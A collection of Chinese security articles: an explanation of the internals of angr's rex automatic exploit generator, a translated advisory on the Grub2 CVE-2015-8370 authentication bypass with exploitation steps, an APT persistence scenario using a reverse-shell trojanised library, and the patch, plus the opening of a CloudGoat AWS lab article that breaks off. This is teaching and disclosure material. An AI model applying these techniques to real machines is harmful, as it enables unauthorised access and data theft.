这里 `path_to_binary` 为二进制文件路径,target_os 指定系统,cgc 或者 linux, 这里我们可以使用 cgc
的文件进行测试(可以在[binaries](https://github.com/angr/binaries) 中找到)
简单测试:
t = archr.targets.LocalTarget(["/home/angr-dev/binaries/tests/defcon24/legit_00003"], target_os='cgc')
crash = rex.Crash(t, b"\x00\x0b1\xc1\x00\x0c\xeb\xe4\xf1\xf1\x14\r\rM\r\xf3\x1b\r\r\r~\x7f\x1b\xe3\x0c`_222\r\rM\r\xf3\x1b\r\x7f\x002\x7f~\x7f\xe2\xff\x7f\xff\xff\x8b\xc7\xc9\x83\x8b\x0c\xeb\x80\x002\xac\xe2\xff\xff\x00t\x8bt\x8bt_o_\x00t\x8b\xc7\xdd\x83\xc2t~n~~\xac\xe2\xff\xff_k_\x00t\x8b\xc7\xdd\x83\xc2t~n~~\xac\xe2\xff\xff\x00t\x8bt\x8b\xac\xf1\x83\xc2t~c\x00\x00\x00~~\x7f\xe2\xff\xff\x00t\x9e\xac\xe2\xf1\xf2@\x83\xc3t")
如果没有出现报错则说明安装成功。
rex 也提供了多种测试样例, 可以在 tests 目录查看, 测试使用的文件可以在 [binaries
仓库](https://github.com/angr/binaries) 中找到.
## 顶层接口
使用 rex 通常步骤:
1. 创建 target 对象,随后使用 target 和 input 创建 Crash 对象
2. 对 Crash 进行分析,调用 explore 探索路径,调用 exploit() 方法构建 exp
3. 获取 exploit 相关信息,导出到文件等
此外也可以对 state 添加约束进行求解等,自行探索。
### Crash 对象
属性
- crash_types 返回 crash 的漏洞类型
方法
- explorable() Determine if the crash can be explored with the 'crash explorer'.
- exploitable() Determine if the crash is exploitable.
- exploit() 返回一个 ExploitFactory 实例,用于管理和构建 exp
- explore() explore a crash further to find new bugs
- memory_control() determine what symbolic memory we control which is at a constant address
- stack_control() determine what symbolic memory we control on the stack.
- copy() 拷贝 crash 对象
- checkpoint() Save intermediate results (traced states, etc.) to a file
- checkpoint_restore()
### ExploitFactory
通过 crash 的 exploit 方法我们可以获得 ExploitFactory 实例,用于管理和构建 exploit。
ExploitFactory 有一个重要的属性 arsenal,是一个字典,用来存储对应 technique 的 exploit, 关于 rex 中实现的
technique 后面会涉及。
### Vulnerability
rex 定义了如下几种漏洞:
IP_OVERWRITE = "ip_overwrite"
PARTIAL_IP_OVERWRITE = "partial_ip_overwrite"
UNCONTROLLED_IP_OVERWRITE = "uncontrolled_ip_overwrite"
BP_OVERWRITE = "bp_overwrite"
PARTIAL_BP_OVERWRITE = "partial_bp_overwrite"
WRITE_WHAT_WHERE = "write_what_where"
WRITE_X_WHERE = "write_x_where"
UNCONTROLLED_WRITE = "uncontrolled_write" # a write where the destination address is uncontrolled
ARBITRARY_READ = "arbitrary_read"
NULL_DEREFERENCE = "null_dereference"
ARBITRARY_TRANSMIT = "arbitrary_transmit" # transmit where the buf argument is completely controlled
ARBITRARY_RECEIVE = "arbitrary_receive" # receive where the buf argument is completel controlled
## 内部解读
Rex 内部实现主要包含三个模块:
* Crash:重现崩溃路径,包括漏洞类型判定, Crash 的可利用性判定等;
* Technique:对于可利用的 Crash,采取相应的利用技术,构造 Exploit;
* Exploit:调用各子模块,自动生成 Exploit
可以简单理解成 crash + technique = exploit ,下面我们来看具体内容
### crash 分析
导入 crash 后,首先对 crash 进行 trace、筛选内存写操作和 判定漏洞类型。对应的函数分别为 `_trace /
_filter_memory_writes / _triage_crash`
接下来我们对这三个函数进行分析:
#### 路径重现(tracing)
函数: _trace
使用给定的输入,通过符号执行,重现路径,如果没有 Crash 会抛出 NonCrashingInput 异常.
首先使用用户输入获得具体的 trace,
# collect a concrete trace
save_core = True
if isinstance(self.tracer_bow, archr.arsenal.RRTracerBow):
save_core = False
r = self.tracer_bow.fire(testcase=test_case, channel=channel,save_core=save_core)
再进行符号化 trace
self._t = r.tracer_technique(keep_predecessors=2, copy_states=False, mode=TracingMode.Strict)
simgr.use_technique(self._t)
simgr.use_technique(angr.exploration_techniques.Oppologist())
结束 trace, 检查是否有 crash
# tracing completed
# if there was no crash we'll have to use the previous path's state
if 'crashed' in simgr.stashes:
# the state at crash time
self.state = simgr.crashed[0]
# a path leading up to the crashing basic block
self.prev = self._t.predecessors[-1]
else:
self.state = simgr.traced[0]
self.prev = self.state
#### 获得内存写操作
`_filter_memory_writes` 获得所有的写内存操作,并将分成符号内存( symbolic memory bytes )和 flag 内存(
flag memory bytes )。flag memory 针对的是 cgc 格式文件,其他情况下为空。
def _filter_memory_writes(self):
memory_writes = sorted(self.state.memory.mem.get_symbolic_addrs())
if self.is_cgc:
# remove all memory writes that directly end up in the CGC flag page (0x4347c000 - 0x4347d000)
memory_writes = [m for m in memory_writes if m // 0x1000 != 0x4347c]
user_writes = [m for m in memory_writes if
any("aeg_stdin" in v for v in self.state.memory.load(m, 1).variables)]
if self.is_cgc:
flag_writes = [m for m in memory_writes if
any(v.startswith("cgc-flag") for v in self.state.memory.load(m, 1).variables)]
else:
flag_writes = []
l.debug("Finished filtering memory writes.")
self.symbolic_mem = self._segment(user_writes)
self.flag_mem = self._segment(flag_writes)
#### 漏洞类型判断(triage_crash)
rex 中 `_triage_crash` 函数用于判断 crash 对应的漏洞类型,漏洞类型之后的可利用性判定
漏洞判断基本思路如下:
1. 检查 ip 是否符号化(即ip是否可控),并且检查可控的大小。通过此我们可以将漏洞判定为 `IP_OVERWRITE / PARTIAL_IP_OVERWRITE`。
2. 检查 bp 是否符号化,并且检查可控的大小,通过此我们可以漏洞判定为 `BP_OVERWRITE / PARTIAL_BP_OVERWRITE`
3. 检查触发崩溃时前一个 State,查看最近的操作( recent_actions )筛选出内存读写地址可控的操作,得到数组 `symbolic_actions`
4. 如果符号化操作中有内存写,则判断写数据是否可控,通过此我们可以将漏洞判定为 `WRITE_WHAT_WHERE / WRITE_X_WHERE` 。
5. 如果符号化操作中有内存读,我们可以将漏洞判定为 `ARBITRARY_READ` 。
以下截取该函数的部分内容帮助理解:
# 判断 ip 是否可控,bp 类似
if self.state.solver.symbolic(ip):
# how much control of ip do we have?
if self._symbolic_control(ip) >= self.state.arch.bits:
l.info("detected ip overwrite vulnerability")
self.crash_types.append(Vulnerability.IP_OVERWRITE)
else:
l.info("detected partial ip overwrite vulnerability")
self.crash_types.append(Vulnerability.PARTIAL_IP_OVERWRITE)
return
# 筛选出目的地址可控的操作
# grab the all actions in the last basic block
symbolic_actions = [ ]
if self._t is not None and self._t.last_state is not None:
recent_actions = reversed(self._t.last_state.history.recent_actions)
state = self._t.last_state
# TODO: this is a dead assignment! what was this supposed to be?
else:
recent_actions = reversed(self.state.history.actions)
state = self.state
for a in recent_actions:
if a.type == 'mem':
if self.state.solver.symbolic(a.addr.ast):
symbolic_actions.append(a)
#判断是内存读还是内存写,并判断数据是否可控,由此确定漏洞类型
for sym_action in symbolic_actions:
if sym_action.action == "write":
if self.state.solver.symbolic(sym_action.data):
l.info("detected write-what-where vulnerability")
self.crash_types.append(Vulnerability.WRITE_WHAT_WHERE)
else:
l.info("detected write-x-where vulnerability")
self.crash_types.append(Vulnerability.WRITE_X_WHERE)
self.violating_action = sym_action
break
if sym_action.action == "read":
# special vulnerability type, if this is detected we can explore the crash further
l.info("detected arbitrary-read vulnerability")
self.crash_types.append(Vulnerability.ARBITRARY_READ)
self.violating_action = sym_action
break
完成漏洞类型判定后,我们会对 crash 进行一些判断如 `explorable/leakable`,如 explore 目的是寻找一个更有价值的
crash, 方便漏洞利用。
#### explore
首先判断 crash 是否可 explore, 可以 explore 的漏洞类型是:
`ARBITRARY_READ/WRITE_WHAT_WHERE/WRITE_X_WHERE`
def explorable(self):
explorables = [Vulnerability.ARBITRARY_READ, Vulnerability.WRITE_WHAT_WHERE, Vulnerability.WRITE_X_WHERE]
return self.one_of(explorables)
explore 主要针对任意内存读写漏洞,对应两种实现:`_explore_arbitrary_read` 和
`_explore_arbitrary_write`。
if self.one_of([Vulnerability.ARBITRARY_READ]):
self._explore_arbitrary_read(path_file)
elif self.one_of([Vulnerability.WRITE_WHAT_WHERE, Vulnerability.WRITE_X_WHERE]):
self._explore_arbitrary_write(path_file)
else:
raise CannotExplore("unknown explorable crash type: %s" % self.crash_types)
`_explore_arbitrary_read / _explore_arbitrary_write`
进行路径探索,分别对应任意写和任意读漏洞,使读写的地址是符号化地址,即我们可控的 ( point the violating address at a
symbolic memory region ),返回一个 crash 对象。
#### 可利用性判定
通过调用 exploitable 接口判断 crash 是否可利用,rex 会判断 Crash 的漏洞类型是否属于可 exploitable 漏洞之一 。
def exploitable(self):
exploitables = [Vulnerability.IP_OVERWRITE, Vulnerability.PARTIAL_IP_OVERWRITE, Vulnerability.BP_OVERWRITE,
Vulnerability.PARTIAL_BP_OVERWRITE, Vulnerability.WRITE_WHAT_WHERE, Vulnerability.WRITE_X_WHERE]
return self.one_of(exploitables)
检查是否可以泄露信息, 判断 crash 类型是否属于 `ARBITRARY_READ/ARBITRARY_TRANSMIT` 其中一种.
### Technique 对象
每个 technique 都是 Technique 对象的子类, 主要对 check / apply 这两个接口进行重写. 同时 Technique
对象实现了一些通用的接口, 作为构造 exploit 的辅助函数.
下面介绍一下 check / apply
check: 检查对于给定的crash, 该技术能否应用到 binary 上,返回布尔值
apply : 在binary的崩溃状态点应用该技术,返回 Exploit 对象或抛出 CannotExploit 异常
apply 其实就是根据每个技术的不同,添加不同的约束。
每种包含 applicable_to 属性,表示可以应用的平台, unix 或者 cgc
以下是 technique 的基本信息, 基本通过名称就能知道攻击技术,就不一一介绍了,它们的实现也比较朴素。
名称 | 限定漏洞类型 | 其他条件 | 平台
---|---|---|---
`call_jmp_sp_shellcode` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 栈可执行 | unix
`call_shellcode` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 栈可执行 | unix
circumstantially_set_register | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | | cgc
`rop_leak_memory` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | | cgc
`rop_register_control` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | | unix
`rop_set_register` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | | cgc
`rop_to_accept_system` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 存在 accept&
read函数 | unix
`rop_to_execl` | IP_OVERWRITE/PARTIAL_IP_OVERWRITE | 存在 execl&dup2 函数 | unix
`rop_to_system` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 存在 system 函数 | unix
`rop_to_system_complicated` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | libc 被加载&
system 函数 & plt | unix
`shellcode_leak_address` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 栈可执行 | cgc
`shellcode_set_register` | IP_OVERWRITE / PARTIAL_IP_OVERWRITE | 栈可执行 | cgc
可以在调用 exploit 时设置 `blacklist_techniques` 参数排除不需要使用的技术.
成功应用 Technique 会返回 Exploit 对象,接下来介绍 Exploit 对象。
### Exploit 对象
> An Exploit object represents the successful application of an exploit
> technique to a crash state.
rex 实现了 `ExploitFactory` 类,用于管理和构建 exploit,
调用 exploit() 方法时,`ExploitFactory` 会依次应用每一种利用技术, 尝试生成 exploit, 得到的 exploit
会以`arsenal[<techinique_name>]` 形式存储在 arsenal 属性中. 针对 CGC 实现了
[CGCExploitFactory](https://github.com/angr/rex/blob/0df09e0bc0a8a64b876ce366e3202998bd58b8f0/rex/exploit/cgc_exploit_factory.py#L8)
类.
构建 exp:
def exploit(self, blacklist_symbolic_explore=True, **kwargs):
"""
Initialize an exploit factory, with which you can build exploits.
:return: An initialized ExploitFactory instance.
:rtype: ExploitFactory
"""
factory = self._prepare_exploit_factory(blacklist_symbolic_explore, **kwargs)
factory.initialize()
return factory
`_prepare_exploit_factory` 函数主要为 exploit 的生成做一些准备操作,比如设置 technique
的黑名单,判断输入类型等。
### 测试
以下是分别对 cgc 和 linux 两种格式的测试样例
#### cgc
def test_legit_00003():
# Test exploration and exploitation of legit_00003.
inp = b"1\n" + b"A" * 200 #设置输入内容
path = os.path.join(bin_location, "tests/defcon24/legit_00003")
with archr.targets.LocalTarget([path], target_os='cgc') as target:
crash = rex.Crash(target, inp, fast_mode=True, rop_cache_path=os.path.join(cache_location, 'legit_00003'))
nose.tools.assert_true(crash.explorable()) #判断是否可以 explore
nose.tools.assert_true(crash.one_of(Vulnerability.WRITE_WHAT_WHERE)) # 漏洞是否为任意写
crash.explore() #进行探索m
arsenal = crash.exploit(blacklist_techniques={'rop_set_register', 'rop_leak_memory'})
nose.tools.assert_true(len(arsenal.register_setters) >= 2)
nose.tools.assert_true(len(arsenal.leakers) >= 1)
crash.project.loader.close()
for reg_setter in arsenal.register_setters:
nose.tools.assert_true(_do_pov_test(reg_setter))
for leaker in arsenal.leakers:
nose.tools.assert_true(_do_pov_test(leaker))
#### linux
def test_linux_stacksmash_32():
# Test exploiting a simple linux program with a stack buffer overflow. We should be able to exploit the test binary by
# ropping to 'system', calling shellcode in the BSS and calling 'jmpsp' shellcode in the BSS.
inp = b"A" * 227
lib_path = os.path.join(bin_location, "tests/i386")
ld_path = os.path.join(lib_path, "ld-linux.so.2")
path = os.path.join(lib_path, "vuln_stacksmash")
with archr.targets.LocalTarget([ld_path, '--library-path', lib_path, path], path, target_arch='i386').build().start() as target:
crash = rex.Crash(target, inp, fast_mode=True, rop_cache_path=os.path.join(cache_location, 'vuln_stacksmash'))
exploit = crash.exploit(blacklist_techniques={'rop_leak_memory', 'rop_set_register'})
crash.project.loader.close()
# make sure we're able to exploit it in all possible ways
assert len(exploit.arsenal) == 3
assert 'rop_to_system' in exploit.arsenal
assert 'call_shellcode' in exploit.arsenal
assert 'call_jmp_sp_shellcode' in exploit.arsenal
_check_arsenal_has_send(exploit.arsenal)
### 相关库
这里顺便介绍一些 rex 依赖的 [archr](https://github.com/angr/archr) 模块
#### archr
前面提到,在使用 rex 前,需要使用 archr 创建 target 对象。我们可以指定 `target_path / target_os(linux
/cgc) / target_arch(linux , x86_64)` 等.
archr 模块实现了以 target 为中心的分析模型。(传统是以程序 program 为中心)
其中包含两个重要的概念,
Targets: 包含 target 的说明,如何配置,如何启动以及如何交互。
Bows:明确 target 特定的分析动作,包括 tracing,符号执行(symbolic execution)等,为了实现目标,Bows 可能会注入
`Arrows` (如`qemu-user`, `gdbserver`等)到 target 中。
archr 提供了两种 target:
* `DockerImageTarget`: docker 镜像
* `LocalTarget`:本地系统运行的 target
提供了以下 Bows :
名称 | 描述
---|---
`DataScoutBow` | 获取进程启动时的内存映射,环境,属性
`AngrProjectBow` | 创建 angr Project
`AngrStateBow` | 创建 angr State
`QEMUTraceBow` | 执行 qemu tracing
`GDBServerBow` | 在 gdbserver 中启动 target
`STraceBow` | strace 目标(即跟踪系统调用和信号)
`CoreBow` | 启动target 并恢复 core
`InputFDBow` | 确定用户输入的FD数目
具体使用方法可以查看项目。
#### 总结
对于自动化利用,rex 比较简陋,漏洞利用技术也比较简单,但是我们可以学习它的思路,对其进行改进。
## 参考链接
1. [https://paper.seebug.org/papers/Security%20Conf/Hitcon/Hitcon-2016/1202%20R2%201510%20automatic%20binary%20exploitation%20and%20patching%20using%20mechanical%20shellphish.pdf](https://paper.seebug.org/papers/Security Conf/Hitcon/Hitcon-2016/1202 R2 1510 automatic binary exploitation and patching using mechanical shellphish.pdf)
2. <https://ma3k4h3d.top/2019/01/23/rex-crash/>
3. <https://ma3k4h3d.top/2019/03/28/rex-1/>
4. <https://ma3k4h3d.top/2019/01/17/Rex-stacksmash/>
5. <https://github.com/angr/rex> | 社区文章 |
# Grub2认证绕过0DAY漏洞
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://hmarco.org/bugs/CVE-2015-8370-Grub2-authentication-bypass.html>
译文仅供参考,具体内容表达以及含义原文为准。
**内容:**
**1.描述。**
**2.影响。**
**3.关于该漏洞。**
**4.利用(POC)。**
**5.APT如何利用这个0-day。**
**6.修复。**
**7.讨论。**
描述:
在Grub2上发现一枚0day漏洞。版本从1.98(十二月,2009)到2.02(十二月,2015)受到影响。该漏洞可以在某些情况下被利用,允许本地攻击者绕过任何认证(明文密码或Hash)。因此,攻击者可以控制计算机。
grub2是大多数Linux系统使用的一种常用嵌入式系统使用的引导程序。这一漏洞可造成数不胜数的设备受到影响。
如图所示,在Debain 7.5 中我们成功的利用了该漏洞,在qemu下成功get shell。
我是否会受到影响?
你应当赶紧检查你的系统是否存在该漏洞,当Grub访问你的用户名的时候,按退格键28次。如果你的设备重新启动或者你能够get
shell,那么你的设备以及被感染了。
影响:
攻击者成功利用此漏洞可以获得一个Grub的rescue shell,Grub的rescue shell是一个非常高权限的shell,有如下权限:
权限的提升:攻击者在不知道有效用户名和密码的情况下进行身份验证。攻击者已经全面进入GRUB“控制台”(grub rescue)。
信息披露:攻击者可以加载特定的内核以及initramfs(例如USB),然后在一个更舒适的环境,将整盘复制或者安装一个rootkit。
拒绝服务攻击:攻击者可以破坏任何数据包括grub本身。即使在这种情况下,磁盘加密,攻击者仍然可以覆盖它,处罚DOS。
关于该漏洞:
故障(bug)发生在GRUB代码1.98以后的版本(十二月,2009)。由提交记录b391bdb2f2c5ccf29da66cecdbfb7566656a704d引入,影响grub_password_get()函数。
有两个函数都受到同一个整数下溢漏洞影响。grub_username_get()和grub_password_get()分别位于grub-core/normal/auth.c 以及 lib/crypto.c
。除了grub_username_get()调用了函数printf()以外,这两个函数基本是一样的。这里描述的PoC是基于grub_username_get()来get
shell的。
下面是grub_username_get()功能:
static int
grub_username_get (char buf[], unsigned buf_size)
{
unsigned cur_len = 0;
int key;
while (1)
{
key = grub_getkey ();
if (key == 'n' || key == 'r')
break;
if (key == 'e')
{
cur_len = 0;
break;
}
if (key == 'b') // Does not checks underflows !!
{
cur_len--; // Integer underflow !!
grub_printf ("b");
continue;
}
if (!grub_isprint (key))
continue;
if (cur_len + 2 < buf_size)
{
buf[cur_len++] = key; // Off-by-two !!
grub_printf ("%c", key);
}
}
grub_memset( buf + cur_len, 0, buf_size - cur_len); // Out of bounds overwrite
grub_xputs ("n");
grub_refresh ();
return (key != 'e');
}
故障是由于 cur_len 变量递减没有检查范围造成的。
利用(POC)
利用integer underflow可以导致off-by-two 或越界写的漏洞。前一个漏洞会覆盖用户名
buf以下的两个字节(grub_auth_check_authentication()中的局部变量local),但这部分内存没有任何有用的信息可以用来实施攻击,事实上这里只是内存对齐的padding。
后一个是一个越界写,这个很有趣,因为它允许在下面的用户名缓冲区以下写零。这是因为grub_memset()函数试图将所有的未使用的用户名缓冲区设置为零。代码需要计算第一个未使用的字节的地址和需要置0的缓冲区的长度。这些计算的结果作为grub_memset()的函数参数传递:
grub_memset (buf + cur_len, 0, buf_size - cur_len);
例如,用户缓冲区,键入“root”作为用户名,cur_len为5,以及grub_memset()函数清除(设置为0)字节从5到1024-5(用户名和密码的缓冲区1024字节)的内存。这种编程方式是相当的健壮的。例如,如果输入的用户名被存储在一个干净的1024字节数组中,那么我们可以将整个1024个字节和有效的用户名进行比较,而不是比较两个字符串。这可以防止一些侧信道攻击,比如时间差攻击。
滥用出界改写,攻击者可以按退格键来下溢cur_len变量,产生很大的值。这个值是用来计算起始地址的。
**memset destination address =** buf + cur_len
在这一点上,出现了一个二次溢出,该值与用户名缓冲区所在的基地址的增加的值无法完整保存在一个32位变量中。因此,我们需要实现的第一个下溢和第二个上溢出来计算目标地址,grub_memset()函数将开始设置为零缓冲:
cur_len--; // Integer Underflow
grub_memset (buf + cur_len, 0, buf_size - cur_len);// Integer Overflow
下面的例子有助于理解我们如何利用这个。假设用户缓冲区位于地址0x7f674,攻击者按一次退格键(cur_len 下溢变成0xFFFFFFFF)计算结果就是:
grub_memset(0x7f673,0,1025);
第一个参数是: (buf+cur_len) = (0x7f674+0xFFFFFFFF) = (0x7f674-1) =
0x7f673,第二个参数:用于填充内存的常量,在这里是0,和第三个参数是填充的字节数:(buf_size-cur_len)=(1024 -(- 1))=
1025。因此,整个用户名缓冲区(1024)加上缓冲区下的第一个字节将被设置为零。
因此,退格键的数目(不引入任何用户名),就是用户名缓冲区以下会被置0的字节数目。
现在,我们能够覆盖在用户名以下的任意数量的字节,我们需要找到一个合适的内存地址,我们可以用零覆盖。看看当前栈帧显,我们可以覆盖函数grub_memset()函数的返回地址。下面的图片草图勾画了堆栈内存布局:
grub2:重定向控制流
如上图所示,该grub_memset()函数的返回地址是从用户名缓冲区以下16字节开始的。换句话说,如果我们按退格键17次,我们将覆盖返回地址的高字节。如此一来,函数就会返回到0x00eb53e8,而不是0x07eb53e8。当grub_memset()结束,控制流重定向到的0x00eb53e8地址会导致重启。同样的,如果我们按退格键18、19或20次,在所有的情况下重新启动系统。
这样一来,我们就能够重定向控制流。
我们将能跳往的代码做一个详细分析:0x00eb53e8,0x000053e8和0x000000e8,因为他们跳至代码重新启动计算机,是没有办法控制的执行流程。
尽管它似乎很难建立一个成功的攻击,只是跳到0x0。我们将展示如何实现这个。
跳到0x0会有什么东西吗?
地址0x0属于处理器的IVT(中断向量表)。它包含了各种各样的指针的形式段:偏移量。
在这个启动顺序的早期阶段,处理器和执行框架不具备完全的功能。下一步的执行环境的一个规则的过程是主要的差异:
l处理器处于“保护模式”。grub2在开始的时候启用该种模式。
l未启用虚拟内存。
l无内存保护。内存是可读/写/执行。没有NX/DEP。
l处理器执行32位指令集,即使在64位架构中。
l自修改代码是由处理器自动处理的:“如果“写”影响了一个预取指令,指令队列是无效的。”
l没有堆栈溢出保护(SSP)。
l没有地址空间布局随机化(ASLR)。
因此,跳到0x0本身并不会陷入陷阱,但我们需要控制执行流到达目标函数,grub_rescue_run(),其中就包含了Grub2 Rescue
Shell的主循环。
当跳到0x0的时候那些是我们可控的?
grub_username_get() 的主“while”循环结束时,用户点击任一[回车]或[退出]键。寄存器%ebx会包含上次输入的健的值(或0x8
0XD,分别表示enter或esc的 ASCII码)。寄存器%esi持有的cur_len变量的值。
指令指针指向0x0地址。% ESI寄存器包含值28(按28次退格键),然后点[回车](%ebx = = 0xb)。
IVT逆向
如果处理器的状态是一个总结上表,在IVT的代码实现类似memcpy(),复制0x%esi到0x0所指的地址0x0
%esi(到它自己)。因此,IVT是自修改代码,我们可以选择我们要复制的代码块。
下列顺序显示的代码序列实际执行寄存器%esi的值—28(0xffffffe4):
———-
在第三次迭代中,生成的代码在0x0007包含一个retw指令。通过%ESP指针的值是0xe00c。所以,当retw指令执行,执行流程跳转到0xe00c。这个地址属于功能grub_rescue_run():
在这一点上,GRUB2是在 grub rescue函数,这是一个强大的shell。
幸运的是,内存受到了轻微的修改,它可以使用所有GRUB的功能。只是,第一中断IVT的载体已被修改,因为现在的处理器处于保护模式下,IVT不再被使用。
继续深入
虽然我们到达GRUB2
rescue功能函数,我们并不能真正的得到认证。如果我们回到“normal”的模式,这种模式是Grub菜单和完整的编辑功能,GRUB将申请一个有效的用户名和密码。所以,我们可以直接键入grub2的命令,甚至包括新的模块来添加新的
GRUB功能,部署恶意软件到系统中或从Linux上运行一个完整的bash
shell启动一个更舒适自由的环境。在Linux中运行bash,我们可以使用grub2的命令如Linux,initrd或者insmod。
虽然使用grub2的命令来运行一个Linux内核部署恶意软件是完全可能的,我们发现,一个简单的解决方案是修补RAM中GRUB2的代码,从而总是认证然后回到“normal”模式。这样的想法,是修改条件检用户是否已经通过身份验证或者没有没有通过。这个功能是grub-core/normal/auth.c文件中的_authenticated()函数。
我们的目标是用nop指令覆盖条件。
这种修改是通过使用GRUB2 rescue
命令write_word。然后,一切都准备好了回到grub2的正常模式。换句话说,我们可以进入“编辑模式”并且grub2不会询问用户或密码。
APT如何利用这个0-day?
物理访问是一个“进阶”的特征,归结到系统(或内部)。一个APT的主要目标是窃取敏感信息或者成为网络间谍。下面只是一个很简单的例子,一个APT可以感染系统并能够持久后方窃取用户数据。以下总结了系统配置:
BIOS和UEFI有密码保护。
GRUB2编辑模式受到密码保护。
外部禁用:光盘,DVD,USB,网络引导,PXE…
用户数据加密(本地)。
引导系统概述。
正如前面所述,我们的目标是窃取用户的数据。由于数据是加密的,我们所使用的策略是感染系统并等待用户解密数据(通过登录系统),然后直接获取信息。
配置使用恶意软件的环境
通过如前面所示的修复GRUB2,我们可以很容易地编辑linux项来加载Linux内核并得到一个root
shell。这是一个古老的但仍然可用的把戏,仅仅通过加init=/bin/bash到linux项,我们就能得到一个root Linux
shell,从而得到一个更好用的环境来部署我们的恶意软件。
请注意,由于/bin/bash是运行的第一道进程,系统日志监护程序没有运行,因此,日志不会被记录。也就是说,该访问将不能被普通的Linux监测程序检测到。
部署恶意软件并获取持续性
为了显示你可以通过利用这种0-Day
Grub2漏洞做多少事情,我们已经开发出一个简单的PoC。该PoC是一种改进的Firefox库,它可以创建新的进程,并在53端口对一个控制服务器运行一个逆向shell。显然,这只是一个简单的例子,实际的恶意软件将更加隐秘地获取信息。
修改后的库上传到[virustotal](https://www.virustotal.com/),其中报告55个工具中0 infections/virus
。 Firefox是使用Internet的web浏览器,并且向HTTP和DNS端口发送请求,所以它并不会提防我们使用这些端口与恶意软件通信。
为了感染系统,我们简单地把我们的修改版的libplc4.so库插入USB,然后替换原来的版本。我们必须安装具有写权限的系统并安装USB,如下图所示:
当任何用户执行Firefox浏览器,一个逆向shell将被调用。此时用户的所有数据会被解密,使我们能够窃取任何种类的用户信息。下面的图片显示了用户Bob(目标用户)使用Firefox,而用户Alice(攻击者)如何完全获取到Bob的数据。
要完成持续性的部分,值得一提的是使用驻留在/
boot分区的,且默认情况下是不加密的一个简单内核的修改版本,我们就可以提权部署一个更持久的恶意软件。只有你想不到的没有做不到的。
修复
该漏洞通过阻止cur_len溢出就很容易修复。主要的厂商都已经意识到了这个漏洞。顺便说一句,我们已经在主要的GRUB2 Git库创建了下面的“紧急补丁”:
From 88c9657960a6c5d3673a25c266781e876c181add Mon Sep 17 00:00:00 2001
From: Hector Marco-Gisbert <[email protected]>
Date: Fri, 13 Nov 2015 16:21:09 +0100
Subject: [PATCH] Fix security issue when reading username and password
This patch fixes two integer underflows at:
* grub-core/lib/crypto.c
* grub-core/normal/auth.c
Signed-off-by: Hector Marco-Gisbert <[email protected]>
Signed-off-by: Ismael Ripoll-Ripoll <[email protected]>
--- grub-core/lib/crypto.c | 2 +- grub-core/normal/auth.c | 2 +- 2 files changed, 2 insertions(+), 2 deletions(-)
diff --git a/grub-core/lib/crypto.c b/grub-core/lib/crypto.c
index 010e550..524a3d8 100644
--- a/grub-core/lib/crypto.c
+++ b/grub-core/lib/crypto.c
@@ -468,7 +468,7 @@ grub_password_get (char buf[], unsigned buf_size)
break;
}
- if (key == 'b')
+ if (key == 'b' && cur_len)
{
cur_len--;
continue;
diff --git a/grub-core/normal/auth.c b/grub-core/normal/auth.c
index c6bd96e..5782ec5 100644
--- a/grub-core/normal/auth.c
+++ b/grub-core/normal/auth.c
@@ -172,7 +172,7 @@ grub_username_get (char buf[], unsigned buf_size)
break;
}
- if (key == 'b')
+ if (key == 'b' && cur_len)
{
cur_len--;
grub_printf ("b");
-- 1.9.1
修复GRUB 2.02:
$ git clone git://git.savannah.gnu.org/grub.git grub.git
$ cdgrub.git
$ wget http://hmarco.org/bugs/patches/0001-Fix-CVE-2015-8370-Grub2-user-pass-vulnerability.patch
$ git apply 0001-Fix-CVE-2015-8370-Grub2-user-pass-vulnerability.patch
讨论
此漏洞的利用已经成功了,因为我们关于这个bug的所有组成部分做了非常深入的分析。可以看出,成功的利用取决于很多因素:BIOS版本,GRUB版本,RAM容量,还有内存布局的修改。而且每个系统都需要深入的分析来构建特定的漏洞。
还有,我们没有使用的是:grub_memset()函数可以被滥用,从而将存储块设置为零而且不跳到0x0,且用户名和密码缓冲器可以用于存储有效载荷。
此外,在更复杂的攻击下(那些需要更大的有效载荷),使用键盘仿真装置将非常有用,例如[Teensy
device](https://www.pjrc.com/teensy/)。我们可以记录攻击序列所按下的键,并在目标系统上重播它们。
幸运的是,这里介绍的利用GRUB2漏洞的方法是不通用的,但也有其他的替代可以为你所用。在这里我们只介绍一种适合我们的。 | 社区文章 |
# CloudGoat云靶机 Part-1:AWS EC2提权详解
|
##### 译文声明
本文是翻译文章,文章原作者 rzepsky,文章来源:medium.com
原文地址:<https://medium.com/@rzepsky/playing-with-cloudgoat-part-1-hacking-aws-ec2-service-for-privilege-escalation-4c42cc83f9da>
译文仅供参考,具体内容表达以及含义原文为准。
本文是“Playing with CloudGoat”
系列文章的第一篇,这个系列文章将介绍基于AWS服务错误配置进行攻击的方法。今天我将主要介绍[CloudGoat](https://github.com/RhinoSecurityLabs/cloudgoat#requirements)平台和攻击EC2服务的方法,下一篇文章将介绍其他服务的漏洞,如黑掉Lambda,绕过CloudTrail(日志记录)等。
## 关于CloudGoat的几句话
在研究技术细节之前,我先稍微介绍一下CloudGoat。它的作者是这样描述它的:
>
> CloudGoat用来部署存在漏洞的AWS资源,旨在引导开发者安全地设置AWS,规避风险。实验者应该确保易受攻击的资源只允许特定的AWS用户接触。这里包括你设置的IP白名单等。
换句话说,CloudGoat是一个有许多漏洞的的可变的环境,例如 AWS EC2, Lamba, Lightsail,
Glue等。环境设置很少的IAM用户和规则,并且存在监控系统,例如CloudTrail和GuardDuty。这样的设置帮助你可以在各种环境下实验。与其他漏洞实验平台(如[Vulnhub](https://www.vulnhub.com/))不同,在CloudGoat上,你不但可以获取管理员权限,还可以真正地融入攻击者角色。你可以做这些事:
* 权限提升
* 绕过日志/监控系统
* 数据信息枚举
* 窃取数据
* 持久访问
* 破坏(删除环境)
## 建立CloudGoat环境
[CloudGoat](https://github.com/RhinoSecurityLabs/cloudgoat#requirements)环境地部署非常简便。在我建立时,唯一需要添加的是[terraform](https://www.terraform.io/)。感谢[Homebrew](https://brew.sh/),`brew
install
